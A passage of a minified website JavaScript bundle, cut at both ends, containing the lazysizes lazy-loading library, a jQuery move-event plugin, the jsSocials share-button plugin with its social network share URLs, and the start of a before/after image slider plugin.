rafBatch=function(fn,queue){if(running&&!queue){fn.apply(this,arguments)}else{fns.push(fn);if(!waiting){waiting=true;(document.hidden?setTimeout:requestAnimationFrame)(run)}}};rafBatch._lsFlush=run;return rafBatch}(),rAFIt=function(fn,simple){return simple?function(){rAF(fn)}:function(){var that=this;var args=arguments;rAF(function(){fn.apply(that,args)})}},throttle=function(fn){var running;var lastTime=0;var gDelay=lazySizesCfg.throttleDelay;var rICTimeout=lazySizesCfg.ricTimeout;var run=function(){running=false;lastTime=Date.now();fn()};var idleCallback=requestIdleCallback&&rICTimeout>49?function(){requestIdleCallback(run,{timeout:rICTimeout});if(rICTimeout!==lazySizesCfg.ricTimeout){rICTimeout=lazySizesCfg.ricTimeout}}:rAFIt(function(){setTimeout(run)},true);return function(isPriority){var delay;if(isPriority=isPriority===true){rICTimeout=33}if(running){return}running=true;delay=gDelay-(Date.now()-lastTime);if(delay<0){delay=0}if(isPriority||delay<9){idleCallback()}else{setTimeout(idleCallback,delay)}}},debounce=function(func){var timeout,timestamp;var wait=99;var run=function(){timeout=null;func()};var later=function(){var last=Date.now()-timestamp;if(last<wait){setTimeout(later,wait-last)}else{(requestIdleCallback||run)(run)}};return function(){timestamp=Date.now();if(!timeout){timeout=setTimeout(later,wait)}}},loader=function(){var preloadElems,isCompleted,resetPreloadingTimer,loadMode,started;var eLvW,elvH,eLtop,eLleft,eLright,eLbottom,isBodyHidden;var regImg=/^img$/i;var regIframe=/^iframe$/i;var supportScroll="onscroll"in window&&!/(gle|ing)bot/.test(navigator.userAgent);var shrinkExpand=0;var currentExpand=0;var isLoading=0;var lowRuns=-1;var resetPreloading=function(e){isLoading--;if(!e||isLoading<0||!e.target){isLoading=0}};var isVisible=function(elem){if(isBodyHidden==null){isBodyHidden=getCSS(document.body,"visibility")=="hidden"}return isBodyHidden||!(getCSS(elem.parentNode,"visibility")=="hidden"&&getCSS(elem,"visibility")=="hidden")};var isNestedVisible=function(elem,elemExpand){var outerRect;var parent=elem;var visible=isVisible(elem);eLtop-=elemExpand;eLbottom+=elemExpand;eLleft-=elemExpand;eLright+=elemExpand;while(visible&&(parent=parent.offsetParent)&&parent!=document.body&&parent!=docElem){visible=(getCSS(parent,"opacity")||1)>0;if(visible&&getCSS(parent,"overflow")!="visible"){outerRect=parent.getBoundingClientRect();visible=eLright>outerRect.left&&eLleft<outerRect.right&&eLbottom>outerRect.top-1&&eLtop<outerRect.bottom+1}}return visible};var checkElements=function(){var eLlen,i,rect,autoLoadElem,loadedSomething,elemExpand,elemNegativeExpand,elemExpandVal,beforeExpandVal,defaultExpand,preloadExpand,hFac;var lazyloadElems=lazysizes.elements;if((loadMode=lazySizesCfg.loadMode)&&isLoading<8&&(eLlen=lazyloadElems.length)){i=0;lowRuns++;for(;i<eLlen;i++){if(!lazyloadElems[i]||lazyloadElems[i]._lazyRace){continue}if(!supportScroll||lazysizes.prematureUnveil&&lazysizes.prematureUnveil(lazyloadElems[i])){unveilElement(lazyloadElems[i]);continue}if(!(elemExpandVal=lazyloadElems[i][_getAttribute]("data-expand"))||!(elemExpand=elemExpandVal*1)){elemExpand=currentExpand}if(!defaultExpand){defaultExpand=!lazySizesCfg.expand||lazySizesCfg.expand<1?docElem.clientHeight>500&&docElem.clientWidth>500?500:370:lazySizesCfg.expand;lazysizes._defEx=defaultExpand;preloadExpand=defaultExpand*lazySizesCfg.expFactor;hFac=lazySizesCfg.hFac;isBodyHidden=null;if(currentExpand<preloadExpand&&isLoading<1&&lowRuns>2&&loadMode>2&&!document.hidden){currentExpand=preloadExpand;lowRuns=0}else if(loadMode>1&&lowRuns>1&&isLoading<6){currentExpand=defaultExpand}else{currentExpand=shrinkExpand}}if(beforeExpandVal!==elemExpand){eLvW=innerWidth+elemExpand*hFac;elvH=innerHeight+elemExpand;elemNegativeExpand=elemExpand*-1;beforeExpandVal=elemExpand}rect=lazyloadElems[i].getBoundingClientRect();if((eLbottom=rect.bottom)>=elemNegativeExpand&&(eLtop=rect.top)<=elvH&&(eLright=rect.right)>=elemNegativeExpand*hFac&&(eLleft=rect.left)<=eLvW&&(eLbottom||eLright||eLleft||eLtop)&&(lazySizesCfg.loadHidden||isVisible(lazyloadElems[i]))&&(isCompleted&&isLoading<3&&!elemExpandVal&&(loadMode<3||lowRuns<4)||isNestedVisible(lazyloadElems[i],elemExpand))){unveilElement(lazyloadElems[i]);loadedSomething=true;if(isLoading>9){break}}else if(!loadedSomething&&isCompleted&&!autoLoadElem&&isLoading<4&&lowRuns<4&&loadMode>2&&(preloadElems[0]||lazySizesCfg.preloadAfterLoad)&&(preloadElems[0]||!elemExpandVal&&(eLbottom||eLright||eLleft||eLtop||lazyloadElems[i][_getAttribute](lazySizesCfg.sizesAttr)!="auto"))){autoLoadElem=preloadElems[0]||lazyloadElems[i]}}if(autoLoadElem&&!loadedSomething){unveilElement(autoLoadElem)}}};var throttledCheckElements=throttle(checkElements);var switchLoadingClass=function(e){var elem=e.target;if(elem._lazyCache){delete elem._lazyCache;return}resetPreloading(e);addClass(elem,lazySizesCfg.loadedClass);removeClass(elem,lazySizesCfg.loadingClass);addRemoveLoadEvents(elem,rafSwitchLoadingClass);triggerEvent(elem,"lazyloaded")};var rafedSwitchLoadingClass=rAFIt(switchLoadingClass);var rafSwitchLoadingClass=function(e){rafedSwitchLoadingClass({target:e.target})};var changeIframeSrc=function(elem,src){var loadMode=elem.getAttribute("data-load-mode")||lazySizesCfg.iframeLoadMode;if(loadMode==0){elem.contentWindow.location.replace(src)}else if(loadMode==1){elem.src=src}};var handleSources=function(source){var customMedia;var sourceSrcset=source[_getAttribute](lazySizesCfg.srcsetAttr);if(customMedia=lazySizesCfg.customMedia[source[_getAttribute]("data-media")||source[_getAttribute]("media")]){source.setAttribute("media",customMedia)}if(sourceSrcset){source.setAttribute("srcset",sourceSrcset)}};var lazyUnveil=rAFIt(function(elem,detail,isAuto,sizes,isImg){var src,srcset,parent,isPicture,event,firesLoad;if(!(event=triggerEvent(elem,"lazybeforeunveil",detail)).defaultPrevented){if(sizes){if(isAuto){addClass(elem,lazySizesCfg.autosizesClass)}else{elem.setAttribute("sizes",sizes)}}srcset=elem[_getAttribute](lazySizesCfg.srcsetAttr);src=elem[_getAttribute](lazySizesCfg.srcAttr);if(isImg){parent=elem.parentNode;isPicture=parent&&regPicture.test(parent.nodeName||"")}firesLoad=detail.firesLoad||"src"in elem&&(srcset||src||isPicture);event={target:elem};addClass(elem,lazySizesCfg.loadingClass);if(firesLoad){clearTimeout(resetPreloadingTimer);resetPreloadingTimer=setTimeout(resetPreloading,2500);addRemoveLoadEvents(elem,rafSwitchLoadingClass,true)}if(isPicture){forEach.call(parent.getElementsByTagName("source"),handleSources)}if(srcset){elem.setAttribute("srcset",srcset)}else if(src&&!isPicture){if(regIframe.test(elem.nodeName)){changeIframeSrc(elem,src)}else{elem.src=src}}if(isImg&&(srcset||isPicture)){updatePolyfill(elem,{src:src})}}if(elem._lazyRace){delete elem._lazyRace}removeClass(elem,lazySizesCfg.lazyClass);rAF(function(){var isLoaded=elem.complete&&elem.naturalWidth>1;if(!firesLoad||isLoaded){if(isLoaded){addClass(elem,lazySizesCfg.fastLoadedClass)}switchLoadingClass(event);elem._lazyCache=true;setTimeout(function(){if("_lazyCache"in elem){delete elem._lazyCache}},9)}if(elem.loading=="lazy"){isLoading--}},true)});var unveilElement=function(elem){if(elem._lazyRace){return}var detail;var isImg=regImg.test(elem.nodeName);var sizes=isImg&&(elem[_getAttribute](lazySizesCfg.sizesAttr)||elem[_getAttribute]("sizes"));var isAuto=sizes=="auto";if((isAuto||!isCompleted)&&isImg&&(elem[_getAttribute]("src")||elem.srcset)&&!elem.complete&&!hasClass(elem,lazySizesCfg.errorClass)&&hasClass(elem,lazySizesCfg.lazyClass)){return}detail=triggerEvent(elem,"lazyunveilread").detail;if(isAuto){autoSizer.updateElem(elem,true,elem.offsetWidth)}elem._lazyRace=true;isLoading++;lazyUnveil(elem,detail,isAuto,sizes,isImg)};var afterScroll=debounce(function(){lazySizesCfg.loadMode=3;throttledCheckElements()});var altLoadmodeScrollListner=function(){if(lazySizesCfg.loadMode==3){lazySizesCfg.loadMode=2}afterScroll()};var onload=function(){if(isCompleted){return}if(Date.now()-started<999){setTimeout(onload,999);return}isCompleted=true;lazySizesCfg.loadMode=3;throttledCheckElements();addEventListener("scroll",altLoadmodeScrollListner,true)};return{_:function(){started=Date.now();lazysizes.elements=document.getElementsByClassName(lazySizesCfg.lazyClass);preloadElems=document.getElementsByClassName(lazySizesCfg.lazyClass+" "+lazySizesCfg.preloadClass);addEventListener("scroll",throttledCheckElements,true);addEventListener("resize",throttledCheckElements,true);addEventListener("pageshow",function(e){if(e.persisted){var loadingElements=document.querySelectorAll("."+lazySizesCfg.loadingClass);if(loadingElements.length&&loadingElements.forEach){requestAnimationFrame(function(){loadingElements.forEach(function(img){if(img.complete){unveilElement(img)}})})}}});if(window.MutationObserver){new MutationObserver(throttledCheckElements).observe(docElem,{childList:true,subtree:true,attributes:true})}else{docElem[_addEventListener]("DOMNodeInserted",throttledCheckElements,true);docElem[_addEventListener]("DOMAttrModified",throttledCheckElements,true);setInterval(throttledCheckElements,999)}addEventListener("hashchange",throttledCheckElements,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(name){document[_addEventListener](name,throttledCheckElements,true)});if(/d$|^c/.test(document.readyState)){onload()}else{addEventListener("load",onload);document[_addEventListener]("DOMContentLoaded",throttledCheckElements);setTimeout(onload,2e4)}if(lazysizes.elements.length){checkElements();rAF._lsFlush()}else{throttledCheckElements()}},checkElems:throttledCheckElements,unveil:unveilElement,_aLSL:altLoadmodeScrollListner}}(),autoSizer=function(){var autosizesElems;var sizeElement=rAFIt(function(elem,parent,event,width){var sources,i,len;elem._lazysizesWidth=width;width+="px";elem.setAttribute("sizes",width);if(regPicture.test(parent.nodeName||"")){sources=parent.getElementsByTagName("source");for(i=0,len=sources.length;i<len;i++){sources[i].setAttribute("sizes",width)}}if(!event.detail.dataAttr){updatePolyfill(elem,event.detail)}});var getSizeElement=function(elem,dataAttr,width){var event;var parent=elem.parentNode;if(parent){width=getWidth(elem,parent,width);event=triggerEvent(elem,"lazybeforesizes",{width:width,dataAttr:!!dataAttr});if(!event.defaultPrevented){width=event.detail.width;if(width&&width!==elem._lazysizesWidth){sizeElement(elem,parent,event,width)}}}};var updateElementsSizes=function(){var i;var len=autosizesElems.length;if(len){i=0;for(;i<len;i++){getSizeElement(autosizesElems[i])}}};var debouncedUpdateElementsSizes=debounce(updateElementsSizes);return{_:function(){autosizesElems=document.getElementsByClassName(lazySizesCfg.autosizesClass);addEventListener("resize",debouncedUpdateElementsSizes)},checkElems:debouncedUpdateElementsSizes,updateElem:getSizeElement}}(),init=function(){if(!init.i&&document.getElementsByClassName){init.i=true;autoSizer._();loader._()}};return setTimeout(function(){lazySizesCfg.init&&init()}),lazysizes={cfg:lazySizesCfg,autoSizer:autoSizer,loader:loader,init:init,uP:updatePolyfill,aC:addClass,rC:removeClass,hC:hasClass,fire:triggerEvent,gW:getWidth,rAF:rAF}}(window,window.document,Date);window.lazySizes=lazySizes,"object"==typeof module&&module.exports&&(module.exports=lazySizes)}("undefined"!=typeof window?window:{}),function(fn){"function"==typeof define&&define.amd?define([],fn):"undefined"!=typeof module&&null!==module&&module.exports?module.exports=fn:fn()}(function(){var assign=Object.assign||window.jQuery&&jQuery.extend,threshold=8,requestFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(fn,element){return window.setTimeout(function(){fn()},25)},ignoreTags={textarea:!0,input:!0,select:!0,button:!0},mouseevents={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},touchevents={move:"touchmove",cancel:"touchend",end:"touchend"},rspaces=/\s+/,eventOptions={bubbles:!0,cancelable:!0},eventsSymbol=Symbol("events");function getEvents(node){return node[eventsSymbol]||(node[eventsSymbol]={})}function on(node,types,fn,data){types=types.split(rspaces);var type,events=getEvents(node),i=types.length;function handler(e){fn(e,data)}for(;i--;)(events[type=types[i]]||(events[type]=[])).push([fn,handler]),node.addEventListener(type,handler)}function off(node,types,fn){types=types.split(rspaces);var type,handlers,k,events=getEvents(node),i=types.length;if(events)for(;i--;)if(handlers=events[type=types[i]])for(k=handlers.length;k--;)handlers[k][0]===fn&&(node.removeEventListener(type,handlers[k][1]),handlers.splice(k,1))}function trigger(node,type,properties){var event=function(type){return new CustomEvent(type,eventOptions)}(type);properties&&assign(event,properties),node.dispatchEvent(event)}function Timer(fn){var callback=fn,active=!1,running=!1;function trigger(time){active?(callback(),requestFrame(trigger),active=!(running=!0)):running=!1}this.kick=function(fn){active=!0,running||trigger()},this.end=function(fn){var cb=callback;fn&&(running?(callback=active?function(){cb(),fn()}:fn,active=!0):fn())}}function noop(){}function preventDefault(e){e.preventDefault()}function identifiedTouch(touchList,id){var i,l;if(touchList.identifiedTouch)return touchList.identifiedTouch(id);for(i=-1,l=touchList.length;++i<l;)if(touchList[i].identifier===id)return touchList[i]}function changedTouch(e,data){var touch=identifiedTouch(e.changedTouches,data.identifier);if(touch&&(touch.pageX!==data.pageX||touch.pageY!==data.pageY))return touch}function mousemove(e,data){checkThreshold(e,data,e,removeMouse)}function mouseend(e,data){removeMouse()}function removeMouse(){off(document,mouseevents.move,mousemove),off(document,mouseevents.cancel,mouseend)}function removeTouch(data){off(document,touchevents.move,data.touchmove),off(document,touchevents.cancel,data.touchend)}function checkThreshold(e,data,touch,fn){var distX=touch.pageX-data.pageX,distY=touch.pageY-data.pageY;distX*distX+distY*distY<threshold*threshold||function(e,data,touch,distX,distY,fn){var touches=e.targetTouches,time=e.timeStamp-data.timeStamp,template={altKey:e.altKey,ctrlKey:e.ctrlKey,shiftKey:e.shiftKey,startX:data.pageX,startY:data.pageY,distX:distX,distY:distY,deltaX:distX,deltaY:distY,pageX:touch.pageX,pageY:touch.pageY,velocityX:distX/time,velocityY:distY/time,identifier:data.identifier,targetTouches:touches,finger:touches?touches.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=noop,e.preventDefault()}};trigger(data.target,"movestart",template),fn(data)}(e,data,touch,distX,distY,fn)}function activeMousemove(e,data){var timer=data.timer;data.touch=e,data.timeStamp=e.timeStamp,timer.kick()}function activeMouseend(e,data){var target=data.target,event=data.event,timer=data.timer;off(document,mouseevents.move,activeMousemove),off(document,mouseevents.end,activeMouseend),endEvent(target,event,timer,function(){setTimeout(function(){off(target,"click",preventDefault)},0)})}function activeTouchend(e,data){var target=data.target,event=data.event,timer=data.timer;identifiedTouch(e.changedTouches,event.identifier)&&(function(data){off(document,touchevents.move,data.activeTouchmove),off(document,touchevents.end,data.activeTouchend)}(data),endEvent(target,event,timer))}function endEvent(target,event,timer,fn){timer.end(function(){return trigger(target,"moveend",event),fn&&fn()})}if(on(document,"mousedown",function(e){!function(e){return 1===e.which&&!e.ctrlKey&&!e.altKey}(e)||function(e){return!!ignoreTags[e.target.tagName.toLowerCase()]}(e)||(on(document,mouseevents.move,mousemove,e),on(document,mouseevents.cancel,mouseend,e))}),on(document,"touchstart",function(e){if(!ignoreTags[e.target.tagName.toLowerCase()]){var touch=e.changedTouches[0],data={target:touch.target,pageX:touch.pageX,pageY:touch.pageY,identifier:touch.identifier,touchmove:function(e,data){!function(e,data){var touch=changedTouch(e,data);if(!touch)return;checkThreshold(e,data,touch,removeTouch)}(e,data)},touchend:function(e,data){!function(e,data){if(!identifiedTouch(e.changedTouches,data.identifier))return;removeTouch(data)}(e,data)}};on(document,touchevents.move,data.touchmove,data),on(document,touchevents.cancel,data.touchend,data)}}),on(document,"movestart",function(e){if(!e.defaultPrevented&&e.moveEnabled){var event={startX:e.startX,startY:e.startY,pageX:e.pageX,pageY:e.pageY,distX:e.distX,distY:e.distY,deltaX:e.deltaX,deltaY:e.deltaY,velocityX:e.velocityX,velocityY:e.velocityY,identifier:e.identifier,targetTouches:e.targetTouches,finger:e.finger},data={target:e.target,event:event,timer:new Timer(function(time){(function(event,touch,timeStamp){var time=timeStamp-event.timeStamp;event.distX=touch.pageX-event.startX,event.distY=touch.pageY-event.startY,event.deltaX=touch.pageX-event.pageX,event.deltaY=touch.pageY-event.pageY,event.velocityX=.3*event.velocityX+.7*event.deltaX/time,event.velocityY=.3*event.velocityY+.7*event.deltaY/time,event.pageX=touch.pageX,event.pageY=touch.pageY})(event,data.touch,data.timeStamp),trigger(data.target,"move",event)}),touch:void 0,timeStamp:e.timeStamp};void 0===e.identifier?(on(e.target,"click",preventDefault),on(document,mouseevents.move,activeMousemove,data),on(document,mouseevents.end,activeMouseend,data)):(data.activeTouchmove=function(e,data){!function(e,data){var event=data.event,timer=data.timer,touch=changedTouch(e,event);touch&&(e.preventDefault(),event.targetTouches=e.targetTouches,data.touch=touch,data.timeStamp=e.timeStamp,timer.kick())}(e,data)},data.activeTouchend=function(e,data){activeTouchend(e,data)},on(document,touchevents.move,data.activeTouchmove,data),on(document,touchevents.end,data.activeTouchend,data))}}),window.jQuery){var properties="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" ");jQuery.event.special.movestart={setup:function(){return on(this,"movestart",enableMove1),!1},teardown:function(){return off(this,"movestart",enableMove1),!1},add:add},jQuery.event.special.move={setup:function(){return on(this,"movestart",enableMove2),!1},teardown:function(){return off(this,"movestart",enableMove2),!1},add:add},jQuery.event.special.moveend={setup:function(){return on(this,"movestart",enableMove3),!1},teardown:function(){return off(this,"movestart",enableMove3),!1},add:add}}function enableMove1(e){e.enableMove()}function enableMove2(e){e.enableMove()}function enableMove3(e){e.enableMove()}function add(handleObj){var handler=handleObj.handler;handleObj.handler=function(e){for(var property,i=properties.length;i--;)e[property=properties[i]]=e.originalEvent[property];handler.apply(this,arguments)}}}),function(window,$){function proxy(callback,context){return callback.bind(context)}function isFunction(value){return"function"==typeof value}function getOrApply(value,context){return isFunction(value)?value.apply(context,$.makeArray(arguments).slice(2)):value}var IMG_SRC_REGEX=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,URL_PARAMS_REGEX=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,MEASURES={G:1e9,M:1e6,K:1e3},shares={};function Socials(element,config){var $element=$(element);$element.data("JSSocials",this),this._$element=$element,this.shares=[],this._init(config),this._render()}Socials.prototype={url:"",text:"",shareIn:"blank",showLabel:function(screenWidth){return!1===this.showCount?screenWidth>this.smallScreenWidth:screenWidth>=this.largeScreenWidth},showCount:function(screenWidth){return!(screenWidth<=this.smallScreenWidth)||"inside"},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(config){this._initDefaults(),$.extend(this,config),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=window.location.href,this.text=($("meta[name=description]").attr("content")||$("title").text()).trim()},_initShares:function(){this.shares=$.map(this.shares,proxy(function(shareConfig){"string"==typeof shareConfig&&(shareConfig={share:shareConfig});var share=shareConfig.share&&shares[shareConfig.share];if(!share&&!shareConfig.renderer)throw Error("Share '"+shareConfig.share+"' is not found");return $.extend({url:this.url,text:this.text},share,shareConfig)},this))},_attachWindowResizeCallback:function(){$(window).on("resize",proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){$(window).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(isFunction(this.showLabel)||isFunction(this.showCount))&&(window.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=$("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=$(window).width(),this._showLabel=getOrApply(this.showLabel,this,this._screenWidth),this._showCount=getOrApply(this.showCount,this,this._screenWidth)},_renderShares:function(){$.each(this.shares,proxy(function(_,share){this._renderShare(share)},this))},_renderShare:function(share){(isFunction(share.renderer)?$(share.renderer()):this._createShare(share)).addClass(this.shareClass).addClass(share.share?"jssocials-share-"+share.share:"").addClass(share.css).appendTo(this._$shares)},_createShare:function(share){var $result=$("<div>"),$shareLink=this._createShareLink(share).appendTo($result);if(this._showCount){var isInsideCount="inside"===this._showCount,$countContainer=isInsideCount?$shareLink:$("<div>").addClass(this.shareCountBoxClass).appendTo($result);$countContainer.addClass(isInsideCount?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(share,$countContainer)}return $result},_createShareLink:function(share){var $result=this._getShareStrategy(share).call(share,{shareUrl:this._getShareUrl(share)});return $result.addClass(this.shareLinkClass).append(this._createShareLogo(share)),this._showLabel&&$result.append(this._createShareLabel(share)),$.each(this.on||{},function(event,handler){isFunction(handler)&&$result.on(event,proxy(handler,share))}),$result},_getShareStrategy:function(share){var result=shareStrategies[share.shareIn||this.shareIn];if(!result)throw Error("Share strategy '"+this.shareIn+"' not found");return result},_getShareUrl:function(share){var shareUrl=getOrApply(share.shareUrl,share);return this._formatShareUrl(shareUrl,share)},_createShareLogo:function(share){var logo=share.logo,$result=IMG_SRC_REGEX.test(logo)?$("<img>").attr("src",share.logo):$("<i>").addClass(logo);return $result.addClass(this.shareLogoClass),$result},_createShareLabel:function(share){return $("<span>").addClass(this.shareLabelClass).text(share.label)},_renderShareCount:function(share,$container){var $count=$("<span>").addClass(this.shareCountClass);$container.addClass(this.shareZeroCountClass).append($count),this._loadCount(share).done(proxy(function(count){count&&($container.removeClass(this.shareZeroCountClass),$count.text(count))},this))},_loadCount:function(share){var deferred=$.Deferred(),countUrl=this._getCountUrl(share);if(!countUrl)return deferred.resolve(0).promise();var handleSuccess=proxy(function(response){deferred.resolve(this._getCountValue(response,share))},this);return $.getJSON(countUrl).done(handleSuccess).fail(function(){$.get(countUrl).done(handleSuccess).fail(function(){deferred.resolve(0)})}),deferred.promise()},_getCountUrl:function(share){var countUrl=getOrApply(share.countUrl,share);return this._formatShareUrl(countUrl,share)},_getCountValue:function(response,share){var count=(isFunction(share.getCount)?share.getCount(response):response)||0;return"string"==typeof count?count:this._formatNumber(count)},_formatNumber:function(number){return $.each(MEASURES,function(letter,value){if(value<=number)return number=parseFloat((number/value).toFixed(2))+letter,!1}),number},_formatShareUrl:function(url,share){return url.replace(URL_PARAMS_REGEX,function(match,key,field){var value=share[field]||"";return value?(key||"")+window.encodeURIComponent(value):""})},_clear:function(){window.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(key,value){var shares=this.shares;$.each(["url","text"],function(_,optionName){optionName===key&&$.each(shares,function(_,share){share[key]=value})})},_normalizeShare:function(share){return $.isNumeric(share)?this.shares[share]:"string"==typeof share?$.grep(this.shares,function(s){return s.share===share})[0]:share},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData("JSSocials")},option:function(key,value){if(1===arguments.length)return this[key];this[key]=value,this._passOptionToShares(key,value),this.refresh()},shareOption:function(share,key,value){if(share=this._normalizeShare(share),2===arguments.length)return share[key];share[key]=value,this.refresh()}},$.fn.jsSocials=function(config){var methodArgs=$.makeArray(arguments).slice(1),result=this;return this.each(function(){var methodResult,$element=$(this),instance=$element.data("JSSocials");if(instance)if("string"==typeof config){if(void 0!==(methodResult=instance[config].apply(instance,methodArgs))&&methodResult!==instance)return result=methodResult,!1}else instance._detachWindowResizeCallback(),instance._init(config),instance._render();else new Socials($element,config)}),result};var shareStrategies={popup:function(args){return $("<a>").attr("href","#").on("click",function(){return window.open(args.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(args){return $("<a>").attr({target:"_blank",href:args.shareUrl})},self:function(args){return $("<a>").attr({target:"_self",href:args.shareUrl})}};window.jsSocials={Socials:Socials,shares:shares,shareStrategies:shareStrategies,setDefaults:function(config){var component;$.isPlainObject(config)?component=Socials.prototype:(component=shares[config],config=arguments[1]||{}),$.extend(component,config)}}}(window,jQuery),function(window,$,jsSocials){$.extend(jsSocials.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(data){return data.share&&data.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(data){return parseInt(data.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(data){return data.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(data){return data.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(data){return data.result&&data.result.views}},telegram:{label:"Telegram",logo:"fa fa-telegram",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"},rss:{label:"RSS",logo:"fa fa-rss",shareUrl:"/feeds/",countUrl:"",shareIn:"blank"}})}(window,jQuery,window.jsSocials),function($){$.fn.twentytwenty=function(options){options=$.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},options);return this.each(function(){var sliderPct=options.default_offset_pct,container=$(this),sliderOrientation=options.orientation,beforeDirection="vertical"===sliderOrientation?"down":"left",afterDirection="vertical"===sliderOrientation?"up":"right";if(container.wrap("<div class='twentytwenty-wrapper twentytwenty-"+sliderOrientation+"'></div>"),!options.no_overlay){container.append("<div class='twentytwenty-overlay'></div>");var overlay=container.find(".twentytwenty-overlay");overlay.append("<div class='twentytwenty-before-label' data-content='"+options.before_label+"'></div>"),overlay.append("<div class='twentytwenty-after-label' data-content='"+options.after_label+"'></div>")}var beforeImg=container.find("img:first"),afterImg=container.find("img:last");container.append("<div class='twentytwenty-handle'></div>");var slider=container.find(".twentytwenty-handle");slider.append("<span class='twentytwenty-"+beforeDirection+"-arrow'></span>"),slider.append("<span class='twentytwenty-"+afterDirection+"-arrow'></span>"),container.addClass("twentytwenty-container"),beforeImg.addClass("twentytwenty-before"),afterImg.addClass("twentytwenty-after");function adjustSlider(pct){var offset=function(dimensionPct){var w=beforeImg.width(),h=beforeImg.height();return{w:w+"px",h:h+"px",cw:dimensionPct*w+"px",ch:dimensionPct*h+"px"}}(pct);slider.css("vertical"===sliderOrientation?"top":"left","vertical"===sliderOrientation?offset.ch:offset.cw),function(offset){"vertical"===sliderOrientation?(beforeImg.css("clip","rect(0,"+offset.w+","+offset.ch+",0)"),afterImg.css("clip","rect("+offset.ch+","+offset.w+","+offset.h+",0)")):(beforeImg.css("clip","rect(0,"+offset.cw+","+offset.h+",0)"),afterImg.css("clip","rect(0,"+offset.w+","+offset.h+","+offset.cw+")")),container.css("height",offset.h)}(offset)}function getSliderPercentage(positionX,positionY){return function(num,min,max){return Math.max(min,Math.min(max,num))}("vertical"===sliderOrientation?(positionY-offsetY)/imgHeight:(positionX-offsetX)/imgWidth,0,1)}$(window).on("resize.twentytwenty",function(e){adjustSlider(sliderPct)});function onMoveStart(e){(e.distX>e.distY&&e.distX<-e.distY||e.distX<e.distY&&e.distX>-e.distY)&&"vertical"!==sliderOrientation?e.preventDefault():(e.distX<e.distY&&e.distX<-e.distY||e.distX>e.distY&&e.distX>-e.distY)&&"vertical"===sliderOrientation&&e.preventDefault(),container.addClass("active"),offsetX=container.offset().left,offsetY=container.offset().top,imgWidth=beforeImg.width(),imgHeight=beforeImg.height()}function onMove(e){container.hasClass("active")&&(sliderPct=getSliderPercentage(e.pageX,e.pageY),adjustSlider(sliderPct))}function onMoveEnd(){container.removeClass("active")}var 